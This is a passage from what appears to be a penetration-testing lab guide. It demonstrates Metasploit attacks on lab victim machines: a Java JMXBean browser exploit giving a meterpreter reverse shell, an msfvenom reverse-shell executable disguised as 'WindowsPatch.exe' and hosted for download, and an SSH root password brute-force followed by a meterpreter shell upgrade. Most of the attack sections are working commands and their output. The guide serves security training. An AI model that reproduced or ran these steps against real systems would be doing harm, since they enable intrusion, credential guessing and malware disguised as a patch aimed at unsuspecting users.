   SRVHOST0.0.0yesThe local host to listen on. This must be an address on the localSRVPORT8080yesThe local port to listen on.SSLfalsenoNegotiate SSL for incoming connectionsSSLCertnoPath to a custom SSL certificate (default is randomly generated)URIPATH /noThe URI to use for this exploit (default is random)
                                             The local host to listen on. This must be an address on the local machine or 0.0.0.0
Payload options (java/meterpreter/reverse_tcp):
   Name Current Setting Required Description
    _ _ _ _
            ----- -----
   LHOST 10.1.1.253
                              yes The listen address
   LPORT 5555
                           yes
                                      The listen port
Exploit target:
   Id Name
    -- ---
```

0 Generic (Java Payload)

```
msf exploit(java_jre17_jmxbean_2) >
```

Once the payload and all options have been selected and setup, the next step is to exploit the system and wait for unsuspecting victims.

Listing 30. Run the Exploit and Look for Sessions

```
msf exploit(java_jre17_jmxbean_2) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.1.1.253:5555
msf exploit(java_jre17_jmxbean_2) > [*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://127.0.0.1:8080/
[*] Server started.
```

msf exploit(java\_jre17\_jmxbean\_2) >

Listing 31. Look for Sessions

```
msf exploit(java_jre17_jmxbean_2) > sessions -1
Active sessions
_____
No active sessions.
... Repeat and wait for unsuspecting user ...
msf exploit(java_jre17_jmxbean_2) >
[*] 10.1.1.3
                    java_jre17_jmxbean_2 - handling request for /
[*] 10.1.1.3
                     java_jre17_jmxbean_2 - Sending HTML
[*] 10.1.1.3
                     java_jre17_jmxbean_2 - handling request for /favicon.ico
[*] 10.1.1.3
                     java_jre17_jmxbean_2 - handling request for /zTeUayS.jar
                     java_jre17_jmxbean_2 - Sending JAR
[*] 10.1.1.3
[*] 10.1.1.3
                     java_jre17_jmxbean_2 - handling request for /zTeUayS.jar
[*] 10.1.1.3
                     java_jre17_jmxbean_2 - Sending JAR
[*] 10.1.1.3
                     java_jre17_jmxbean_2 - handling request for /java/lang/ClassBeanInfo.class
                     java_jre17_jmxbean_2 - handling request for /java/lang/ObjectBeanInfo.class
[*] 10.1.1.3
[*] 10.1.1.3
                     java_jre17_jmxbean_2 - handling request for /java/lang/ObjectCustomizer.class
[*] 10.1.1.3
                     java_jre17_jmxbean_2 - handling request for /java/lang/ClassCustomizer.class
[*] Sending stage (45718 bytes) to 10.1.1.3
[*] Meterpreter session 1 opened (10.1.1.253:5555 -> 10.1.1.3:1047) at 2017-12-06 17:07:10 -0500
msf exploit(java_jre17_jmxbean_2) > sessions -1
Active sessions
_____
 Id Type
                            Information
                                            Connection
 1 meterpreter java/java Jack @ Victim3 10.1.1.253:5555 -> 10.1.1.3:1047 (10.1.1.3)
msf exploit(java_jre17_jmxbean_2) >
```

#### Listing 32. Connect to a Session

```
msf exploit(java_jre17_jmxbean_2) > sessions -i 1
[*] Starting interaction with 1...
```

meterpreter >

Listing 33. Verify Connection to Victim Computer

meterpreter > sysinfo Computer : Victim3 OS : Windows 7 6.1 (x86) Meterpreter : java/java

# 5.2.3. Windows 7 Demo Creating Payload Using MSF Venom

MSF Venom is a portion of MSF that allows creation of exploits with payloads for unsuspecting people (end-users) to download from the Internet. Using this function of MSF, a pen tester can establish dangers than users present to a system.

In the walkthrough below, we will be generating an exploit file called WindowsPatch that will be automatically placed in the root directory of our web server. When the file is executed, it will create a remote shell back to our MSF console and notify us that the victim machine has is ready for takeover.

#### Listing 34. Creating an Exploit Payload

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.1.1.253 LPORT=4444 -f exe > /var/www/html/Demo/WindowsPatch.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
root@kali:~#
```

Now that the **malicious** executable has been generated and placed on the **website** we will get our MSF console ready for the unsuspecting users of the Internet. We will need to start the MSF console and launch the proper handlers for our deployed package.

Listing 35. Starting MSF Console

```
root@kali:~# msfconsole
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
```

#### Listing 36. Loading MSF Console Handlers

msf > use multi/handler
msf exploit(handler) >

After the handlers have been selected, a payload needs to be loaded to interact with the **malicious** executable. In this case we are wanting to take advantage of the Reverse TCP functionality

```
Listing 37. Loading MSF Payload
```

```
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) >
```

Now that the payload has been selected, the various options will need to be setup to provide the correct parameters to the payload.

#### Listing 38. Setting Payload Parameters

msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description \_\_\_\_\_ \_\_\_\_\_ Payload options (windows/meterpreter/reverse\_tcp): Name Current Setting Required Description ----- -----\_ \_ \_ \_ EXITFUNCprocessyesExit technique (Accepted: '', seh, thread, process, none)LHOSTyesThe listen addressLPORT4444yesThe listen port Exploit target: Id Name -- ----Ø Wildcard Target msf exploit(handler) > set LHOST 10.1.1.253 LHOST => 10.1.1.253 msf exploit(handler) > set LPORT 4444 LPORT => **4444** msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---------Payload options (windows/meterpreter/reverse\_tcp): Current Setting Required Description Name ----- ---------EXITFUNCprocessyesExit technique (Accepted: '', seh, thread, process, none)LHOST10.1.1.253yesThe listen addressLPORT4444yesThe listen port Exploit target: Id Name Wildcard Target

The next step is to run the exploit and wait for someone to download and launch the executable.

Listing 39. Run the Exploit

| <pre>msf exploit(handler) &gt; exploit</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] Started reverse TCP handler on 10.1.1.253:4444 [*] Starting the payload handler</pre>                                                              |
| waiting on victim                                                                                                    |
| <pre>[*] Sending stage (957487 bytes) to 10.1.1.3 [*] Meterpreter session 1 opened (10.1.1.253:4444 -&gt; 10.1.1.3:1035) at 2017-12-06 16:42:41 -0500</pre> |

Once the victim machine successfully connects, you can use MSF and Meterpreter to perform basic verifications and whatever other commands (similar to the Windows XP demo).

| Listing 40. V | Verify the | Exploit and | Connectivity to | Victim |
|---------------|------------|-------------|-----------------|--------|
|---------------|------------|-------------|-----------------|--------|

| meterpreter > sy | info                                   |  |
|------------------|----------------------------------------|--|
| Computer         | VICTIM3                                |  |
| 0S               | Windows 7 (Build 7601, Service Pack 1) |  |
| Architecture     | x64 (Current Process is WOW64)         |  |
| System Language  | en_US                                  |  |
| Domain           | WORKGROUP                              |  |
| Logged On Users  | 2                                      |  |
| Meterpreter      | x86/win32                              |  |

Example 6. Screenshot



# 5.2.4. RHEL 7.4 Demo SSH and Brute-Force

During this demonstration, a freshly installed (out-of-the-box) RHEL 7.4 server. By default, there are no security settings in place and SSHD as well as **root login** are enabled and running. As part of this demo, Kali Linux and Meterpreter wil be used to leverage the **SSH Login Check/Scanner** module. This module will use a brute-force attack method and a provided dictionary to attempt logging into the box and gaining the credentials of the root user.



The exploit being run will rotate through a password dictionary until it reaches the end of the file or gets the correct password. At that point, there will be a session established in Meterpreter that will allow **shell** access to the *victim* computer.

# 1. Start with a RHEL 7.4 Clean/Freshly Installed Image



Figure 54: Newly Installed RHEL 7.4 Image

# 2. Start the MSF Console

Listing 42. Starting MSF Console

root@kali:~# msfconsole

### 3. Search for and Select a Module

# Listing 43. Getting an SSH Module

#### msf > search ssh

# Matching Modules

| Name                                                       | Disclosure Date    | Rank      | Description                                          |
|------------------------------------------------------------|--------------------|-----------|------------------------------------------------------|
| auxiliary/dos/windows/ssh/sysax_sshd_kexchange             | <b>2013</b> -03-17 | normal    | Sysax Multi-Server 6.10 SSHD Key Exchange Denial of  |
| Service                                                    |                    |           |                                                      |
| auxiliary/fuzzers/ssh/ssh_kexinit_corrupt                  |                    | normal    | SSH Key Exchange Init Corruption                     |
| auxiliary/fuzzers/ssh/ssh_version_15                       |                    | normal    | SSH 1.5 Version Fuzzer                               |
| auxiliary/fuzzers/ssh/ssh_version_2                        |                    | normal    | SSH 2.0 Version Fuzzer                               |
| auxiliary/fuzzers/ssh/ssh_version_corrupt                  |                    | normal    | SSH Version Corruption                               |
| auxiliary/scanner/http/gitlab_user_enum                    | <b>2014</b> -11-21 | normal    | GitLab User Enumeration                              |
| auxiliary/scanner/ssh/cerberus_sftp_enumusers              | <b>2014</b> -05-27 | normal    | Cerberus FTP Server SFTP Username Enumeration        |
| auxiliary/scanner/ssh/detect_kippo                         |                    | normal    | Kippo SSH Honeypot Detector                          |
| auxiliary/scanner/ssh/ssh_enumusers                        |                    | normal    | SSH Username Enumeration                             |
| auxiliary/scanner/ssh/ssh_identify_pubkeys                 |                    | normal    | SSH Public Key Acceptance Scanner                    |
| auxiliary/scanner/ssh/ssh_login                            |                    | normal    | SSH Login Check Scanner                              |
| auxiliary/scanner/ssh/ssh_login_pubkey                     |                    | normal    | SSH Public Key Login Scanner                         |
| auxiliary/scanner/ssh/ssh_version                          |                    | normal    | SSH Version Scanner                                  |
| exploit/apple_ios/ssh/cydia_default_ssh                    | <b>2007</b> -07-02 | excellent | Apple iOS Default SSH Password Vulnerability         |
| exploit/linux/ssh/ceragon_fibeair_known_privkey            | <b>2015</b> -04-01 | excellent | Ceragon FibeAir IP-10 SSH Private Key Exposure       |
| exploit/linux/ssh/f5_bigip_known_privkey                   | <b>2012</b> -06-11 | excellent | F5 BIG-IP SSH Private Key Exposure                   |
| exploit/linux/ssh/loadbalancerorg_enterprise_known_privkey | <b>2014</b> -03-17 | excellent | Loadbalancer.org Enterprise VA SSH Private Key       |
| Exposure                                                   |                    |           |                                                      |
| exploit/linux/ssh/quantum_dxi_known_privkey                | <b>2014</b> -03-17 | excellent | Quantum DXi V1000 SSH Private Key Exposure           |
| exploit/linux/ssh/quantum_vmpro_backdoor                   | <b>2014</b> -03-17 | excellent | Quantum vmPRO Backdoor Command                       |
| exploit/linux/ssh/symantec_smg_ssh                         | <b>2012</b> -08-27 | excellent | Symantec Messaging Gateway 9.5 Default SSH Password  |
| Vulnerability                                              |                    |           |                                                      |
| exploit/multi/http/gitlab_shell_exec                       | <b>2013</b> -11-04 | excellent | Gitlab-shell Code Execution                          |
| exploit/multi/ssh/sshexec                                  | <b>1999</b> -01-01 | manual    | SSH User Code Execution                              |
| exploit/unix/ssh/array_vxag_vapv_privkey_privesc           | <b>2014</b> -02-03 | excellent | Array Networks vAPV and vxAG Private Key Privilege   |
| Escalation Code Execution                                  |                    |           |                                                      |
| exploit/unix/ssh/tectia_passwd_changereg                   | <b>2012</b> -12-01 | excellent | Tectia SSH USERAUTH Change Request Password Reset    |
| Vulnerability                                              |                    |           |                                                      |
| exploit/windows/local/trusted_service_path                 | <b>2001</b> -10-25 | excellent | Windows Service Trusted Path Privilege Escalation    |
| exploit/windows/ssh/freeftpd_key_exchange                  | <b>2006</b> -05-12 | average   | FreeFTPd 1.0.10 Key Exchange Algorithm String Buffer |
| Overflow                                                   |                    | 2         |                                                      |
| exploit/windows/ssh/freesshd_authbypass                    | <b>2010</b> -08-11 | excellent | Freesshd Authentication Bypass                       |
| exploit/windows/ssh/freesshd_key_exchange                  | <b>2006</b> -05-12 | average   | FreeSSHd 1.0.9 Key Exchange Algorithm String Buffer  |
| Overflow                                                   |                    |           |                                                      |
| exploit/windows/ssh/putty_msg_debug                        | <b>2002</b> -12-16 | normal    | PuTTY Buffer Overflow                                |
| exploit/windows/ssh/securecrt_ssh1                         | <b>2002</b> -07-23 | average   | SecureCRT SSH1 Buffer Overflow                       |
| exploit/windows/ssh/sysax_ssh_username                     | <b>2012</b> -02-27 | normal    | Sysax 5.53 SSH Username Buffer Overflow              |
| post/linux/gather/enum_network                             |                    | normal    | Linux Gather Network Information                     |
| post/multi/gather/ssh_creds                                |                    | normal    | Multi Gather OpenSSH PKI Credentials Collection      |
| post/windows/gather/credentials/mremote                    |                    | normal    | Windows Gather mRemote Saved Password Extraction     |
| post/windows/gather/enum_putty_saved_sessions              |                    | normal    | PuTTY Saved Sessions Enumeration Module              |
| post/windows/manage/forward_pageant                        |                    | normal    | Forward SSH Agent Requests To Remote Pageant         |
| <pre>msf &gt; use auxiliary/scanner/ssh/ssh_login</pre>    |                    |           |                                                      |
| msf auxiliary(ssh_login) >                                 |                    |           |                                                      |

# 4. Getting Options for SSH Module
#### Listing 44. SSH Module Options

| msf | auxiliary | ssh_ | login) | > | show | options |
|-----|-----------|------|--------|---|------|---------|
|-----|-----------|------|--------|---|------|---------|

Module options (auxiliary/scanner/ssh/ssh\_login):

| Name             | Current Setting | Required | Description                                                               |
|------------------|-----------------|----------|---------------------------------------------------------------------------|
|                  |                 |          |                                                                           |
| BLANK_PASSWORDS  | false           | NO       | Try blank passwords <b>for</b> all users                                  |
| BRUTEFORCE_SPEED | 5               | yes      | How fast to bruteforce, from 0 to 5                                       |
| DB_ALL_CREDS     | false           | по       | Try each user/password couple stored in the current database              |
| DB_ALL_PASS      | false           | NO       | Add all passwords in the current database to the list                     |
| DB_ALL_USERS     | false           | NO       | Add all users in the current database to the list                         |
| PASSWORD         |                 | NO       | A specific password to authenticate with                                  |
| PASS_FILE        |                 | NO       | File containing passwords, one per line                                   |
| RHOSTS           |                 | yes      | The target address range or CIDR identifier                               |
| RPORT            | 22              | yes      | The target port                                                           |
| STOP_ON_SUCCESS  | false           | yes      | Stop guessing when a credential works <b>for</b> a host                   |
| THREADS          | 1               | yes      | The number of concurrent threads                                          |
| USERNAME         |                 | NO       | A specific username to authenticate as                                    |
| USERPASS_FILE    |                 | NO       | File containing users and passwords separated by space, one pair per line |
| USER_AS_PASS     | false           | NO       | Try the username as the password for all users                            |
| USER_FILE        |                 | NO       | File containing usernames, one per line                                   |
| VERBOSE          | true            | yes      | Whether to print output for all attempts                                  |

```
msf auxiliary<mark>(</mark>ssh_login) >
```

### 5. Setting Options for SSH Module

The box to be compromised IP address, the username, and the password dictionary must be selected.

### Listing 45. Setting SSH Module Options

msf auxiliary(ssh\_login) > set RHOSTS 10.1.1.4
RHOSTS => 10.1.1.4
msf auxiliary(ssh\_login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh\_login) > set PASS\_FILE /usr/share/metasploit-framework/data/wordlists/unix\_passwords.txt
PASS\_FILE => /usr/share/metasploit-framework/data/wordlists/unix\_passwords.txt
msf auxiliary(ssh\_login) >

6. Verifying Options for SSH Module

| Listina 46 | Verifvina | SSH  | Module | Ontions |
|------------|-----------|------|--------|---------|
| LISUNG TO. | vernynig  | 5511 | module | Options |

| <pre>msf auxiliary(ssh_login) &gt; show options</pre> |                                                                   |          |                                                 |  |  |  |
|-------------------------------------------------------|-------------------------------------------------------------------|----------|-------------------------------------------------|--|--|--|
| Module options (auxiliary/scanner/ssh/ssh_login):     |                                                                   |          |                                                 |  |  |  |
| Name                                                  | Current Setting                                                   | Required | Description                                     |  |  |  |
| BLANK PASSWORDS                                       | false                                                             | ПО       | Try blank passwords <b>for</b> all users        |  |  |  |
| BRUTEFORCE SPEED                                      | 5                                                                 | ves      | How fast to bruteforce, from 0 to 5             |  |  |  |
| DB ALL CREDS                                          | false                                                             | ,<br>ПО  | Try each user/password couple stored in the     |  |  |  |
| current database                                      |                                                                   |          | /                                               |  |  |  |
| DB_ALL_PASS                                           | false                                                             | ПО       | Add all passwords in the current database to    |  |  |  |
| the list                                              |                                                                   |          |                                                 |  |  |  |
| DB_ALL_USERS                                          | false                                                             | ПО       | Add all users in the current database to the    |  |  |  |
| list                                                  |                                                                   |          |                                                 |  |  |  |
| PASSWORD                                              |                                                                   | NO       | A specific password to authenticate with        |  |  |  |
| PASS_FILE                                             | /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt | NO       | File containing passwords, one per line         |  |  |  |
| RHOSTS                                                | <b>10</b> .1.1.4                                                  | yes      | The target address range or CIDR identifier     |  |  |  |
| RPORT                                                 | 22                                                                | yes      | The target port                                 |  |  |  |
| STOP_ON_SUCCESS                                       | false                                                             | yes      | Stop guessing when a credential works for a     |  |  |  |
| host                                                  |                                                                   |          |                                                 |  |  |  |
| THREADS                                               | 1                                                                 | yes      | The number of concurrent threads                |  |  |  |
| USERNAME                                              | root                                                              | NO       | A specific username to authenticate as          |  |  |  |
| USERPASS_FILE                                         |                                                                   | NO       | File containing users and passwords separated   |  |  |  |
| by space, one pair per line                           |                                                                   |          |                                                 |  |  |  |
| USER_AS_PASS                                          | false                                                             | NO       | Try the username as the password <b>for</b> all |  |  |  |
| USErs                                                 |                                                                   |          |                                                 |  |  |  |
| USER_FILE                                             |                                                                   | NO       | File containing usernames, one per line         |  |  |  |
| VERBOSE                                               | true                                                              | yes      | Whether to print output for all attempts        |  |  |  |
| msf auxiliary(ssh login) >                            |                                                                   |          |                                                 |  |  |  |

### 7. Run the SSH Module

Listing 47. SSH Module Execution

| msf auxiliary(ssh_login) > run                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] 10.1.1.4:22 SSH - Starting bruteforce<br/>[-] 10.1.1.4:22 SSH - Failed: 'root:123456'<br/>[-] 10.1.1.4:22 SSH - Failed: 'root:12345789'<br/>[-] 10.1.1.4:22 SSH - Failed: 'root:123456789'<br/>[+] 10.1.1.4:22 SSH - Success: 'root:password' 'uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-<br/>s0:e0.c1023 Linux localhost.localdomain 3.10.0-693.e17.x86_64 #1 SMP Thu Jul 6 19:56:57 EDT 2017 x86_64 x86_64 x86_64 GNU/Linux '<br/>[*] Command shell session 1 opened (10.1.1.253:45761 -&gt; 10.1.1.4:22) at 2017-12-11 14:07:56 -0500<br/>[*] Scanned 1 of 1 hosts (100% complete)<br/>[*] Auxiliary module execution completed<br/>msf auxiliary(ssh_login) &gt;</pre> |
|                                                                                                    |

### 8. Take Control of the Machine

Based on the previous step, the exploit was successfully run revealing the password for root to be **password**. It also shows that there is a session that has been created.

Listing 48. Listing Meterpreter Sessions msf auxiliary(ssh\_login) > sessions -l Active sessions \_\_\_\_\_ Id Type Connection Information - -\_ \_ \_ \_ -----1 shell linux SSH root:password (10.1.1.4:22) 10.1.1.253:45761 -> 10.1.1.4:22 (10.1.1.4) msf auxiliary(ssh\_login) > Listing 49. Using Meterpreter Session msf auxiliary(ssh\_login) > sessions -i 1 [\*] Starting interaction with 1... ls anaconda-ks.cfg Desktop Documents Downloads initial-setup-ks.cfg Music Pictures Public Templates Videos hostname localhost.localdomain ip a 1: lo: <LOOPBACK,UP,LOWER\_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1 link/loopback 00:00:00:00:00 brd 00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever inet6 ::1/128 scope host valid\_lft forever preferred\_lft forever 2: eth0: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc pfifo\_fast state UP qlen 1000 link/ether 00:1c:42:98:2c:d3 brd ff:ff:ff:ff:ff:ff inet 10.1.1.4/24 brd 10.1.1.255 scope global eth0 valid\_lft forever preferred\_lft forever inet6 fe80::f113:ab09:e1ee:e139/64 scope link valid\_lft forever preferred\_lft forever 3: virbr0: <NO-CARRIER, BROADCAST, MULTICAST, UP> mtu 1500 qdisc noqueue state DOWN qlen 1000 link/ether 52:54:00:fc:c7:5a brd ff:ff:ff:ff:ff:ff inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0 valid\_lft forever preferred\_lft forever 4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo\_fast master virbr0 state DOWN qlen 1000 link/ether 52:54:00:fc:c7:5a brd ff:ff:ff:ff:ff Abort session 1? [y/N] y [\*] 10.1.1.4 - Command shell session 1 closed. Reason: User exit msf auxiliary(ssh\_login) >



It should be noted that interacting with the shell in the manner above is difficult as not all sides of the shell are seen. It is possible to upgrade and take control in order to use a full shell.

## 9. Use the Upgrade Module to Enable Meterpreter Shell of Victim Machine

In order to have a full shell, it is necessary to use the **Upgrade** module to get a true **shell** session.

```
msf auxiliary(ssh_login) > sessions -l
Active sessions
_____
 Id Type
                  Information
                                                   Connection
 -- ----
                  -----
 1 shell linux SSH root:password (10.1.1.4:22) 10.1.1.253:38835 -> 10.1.1.4:22 (10.1.1.4)
msf auxiliary(ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.1.1.253:4433
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 10.1.1.4
[*] Command stager progress: 100.00% (668/668 bytes)
msf auxiliary(ssh_login) > [*] Meterpreter session 2 opened (10.1.1.253:4433 -> 10.1.1.4:50404) at 2017-12-11 14:36:27 -0500
msf auxiliary(ssh_login) >
msf auxiliary(ssh_login) > sessions -l
Active sessions
_____
 Id Type
                            Information
                                                                                                 Connection
 -- ---
 1 shell linux
                            SSH root:password (10.1.1.4:22)
                                                                                                 10.1.1.253:38835 -> 10.1.1.4:22 (10.1.1.4)
 2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0, sgid=0 @ localhost.localdomain 10.1.1.253:4433 -> 10.1.1.4:50404 (10.1.1.4)
msf auxiliary(ssh_login) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 17902 created.
Channel 1 created.
sh-4.2#
sh-4.2# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
    link/loopback 00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
      valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
      valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:1c:42:98:2c:d3 brd ff:ff:ff:ff:ff:ff
    inet 10.1.1.4/24 brd 10.1.1.255 scope global eth0
      valid_lft forever preferred_lft forever
    inet6 fe80::f113:ab09:e1ee:e139/64 scope link
      valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER, BROADCAST, MULTICAST, UP> mtu 1500 qdisc noqueue state DOWN qlen 1000
   link/ether 52:54:00:fc:c7:5a brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
      valid_lft forever preferred_lft forever
4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo_fast master virbr0 state DOWN qlen 1000
```

Listing 50. Listing Meterpreter Sessions

link/ether 52:54:00:fc:c7:5a brd ff:ff:ff:ff:ff

sh-4.2#

# Appendix A: Environment Layout

## Table 1. Computers and VMs Used in Demo

| Machine Type/Location       | IP Address |
|-----------------------------|------------|
| Victim 1 VM Windows XP      | 10.1.1.1   |
| Victim 2 Laptop Windows XP  | 10.1.1.2   |
| Victim 3 VM Windows 7       | 10.1.1.3   |
| Victim 4 VM RHEL 7.4        | 10.1.1.4   |
| Travis Laptop MAC OS        | 10.1.1.250 |
| Travis Laptop Kali Linux VM | 10.1.1.253 |

# Appendix B: User Creation

For the testing and the demonstration, we will create at least one test user on Kali so demonstrations can be accomplished with the FTP file-transfers using WireShark. We will want to give the user a home directory and permissions to that directory as the VSFTP configuration will use this as the destination directory for our Demo user.

### Listing 51. Creating the Demo User

# useradd travis

# passwd travis

# mkdir /home/travis

# chown travis:travis /home/travis

